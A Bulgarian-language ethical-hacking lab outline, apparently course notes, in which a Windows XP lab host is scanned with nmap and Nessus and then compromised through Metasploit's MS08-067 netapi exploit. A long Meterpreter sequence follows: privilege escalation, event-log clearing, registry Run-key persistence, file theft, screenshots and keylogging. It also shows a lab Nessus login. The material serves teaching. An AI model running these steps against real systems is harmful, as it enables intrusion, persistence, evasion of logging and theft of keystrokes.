#### Демонстрация 1

- 1. service postgresql start
- 2. msfupdate
- 3. msfdb init
- 4. cat /usr/share/metasploit-framework/config/database.yml
- 5. msfconsole
	- a. db status
	- b. db rebuild\_cache
	- c. help

# Демонстрация 2

- 1. msfconsole
	- a. db nmap  $-T4$   $-A$   $-V$  192.168.1.122
	- b. hosts
	- c. services

### Демонстрация 3

- 1. Сканиране с Nessus GUI на 192.168.1.122
- 2. Създаване на политика
- 3. Експортиране на резултата
- 4. msfconsole
	- a. db import /root/XP Scan Ethical Hacking 5e9edg.nessu
	- b. hosts -c address,svcs,vulns
	- c. vulns
- 5. msfdb init

#### Демонстрация 4

- 1. msfconsole
	- a. load nessus
	- b. nessus\_help
	- c. nessus\_connect alex:**alex**@127.0.0.1
	- d. nessus policy list
	- e. nessus scan new
	- f. nessus\_scan\_new ad629e16-03b6-8c1d-cef6-ef8c9dd3c658d24bd260ef5f9e66 XP scan example XP scan description 192.168.1.122
	- g. nessus\_scan\_list
	- h. nessus scan launch
	- i. nessus scan launch #
	- j. nessus report hosts #
	- k. nessus db import  $#$
	- l. vulns

#### Демонстрация 5

- 1. msfconsole
	- a. **search netapi**
	- b. **use exploit/windows/smb/ms08\_067\_netapi**
- 2. show options
- 3. set RHOST 192.168.1.122
- 4. show options
- 5. exploit#### Демонстрация 6

1. ps 2. ps –S explorer.exe 3. migrate 4. run post/windows/gather/forensics/duqu\_check 5. run post/ TABx2 6. pwd 7. cd  $\rightarrow$  Desktop 8. mkdir HACKED ПРОВЕРКА 9. rmdir HACKED 10. Създаване на TXT файл 11. cat .txt 12. edit.txt 13. download .txt 14. rm .txt 15. search –f hosts. 16. edit hosts. 17. show mount 18. arp 19. netstat 20. Route 21. route add 10.0.0.0 255.0.0.0 11.11.11.11 22. route delete 10.0.0.0 255.0.0.0 11.11.11.11 23. Getproxy 24. Portfwd 25. Sysinfo 26. Execute –f notepad.exe 27. Пускане на пасианс 28. Ps –S solitaire 29. Kill # 30. Getprivs 31. Проверка на логовете (Event Viewer) 32. Clearev 33. Проверка на логовете (Event Viewer) 34. reg enumkey -k HKEY\_LOCAL\_MACHINE\\SOFTWARE\\MICROSOFT\\WINDOWS\\CURRENTVERSION\\RUN 35. reg setval -K reg enumkey -k HKEY\_LOCAL\_MACHINE\\SOFTWARE\\MICROSOFT\\WINDOWS\\CURRENTVERSION\\RUN -v hackedAPP -d c:\\hacked.exe 36. Regedit Проверка 37. reg deleteval -k HKEY\_LOCAL\_MACHINE\\SOFTWARE\\MICROSOFT\\WINDOWS\\CURRENTVERSION\\RUN -v hackedAPP 38. Shell 39. Getsystem 40. Idletime 41. Screenshot 42. Keyscan\_start 43. ТЕКСТ 44. Keyscan dump

45. Keyscan\_stop